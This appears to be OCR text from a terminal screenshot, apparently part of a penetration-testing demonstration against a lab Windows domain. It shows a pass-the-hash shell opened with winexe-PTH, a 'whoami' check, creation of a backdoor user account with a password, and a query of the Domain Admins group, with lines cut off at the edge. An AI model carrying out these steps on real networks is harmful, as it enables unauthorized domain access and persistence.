
…snip…

~/work/nmap# ~/SpiderLabs/winexe-PTH -U MIRKW
Microsoft Windows [Version 5.2.3790] 

(C) Copyright 1985-2003 Microsoft Corp. 

C:\ WINDOWS\system32>whoami 

whoami MIRKWOOD\gollum

C:\WINDOWS\system32>> net user twadmin $piD3r
The request will be processed at a domain con
The command completed successfully.

C:\WINDOWS\system32>net group "Domain Admins"
The request will be processed at a domain con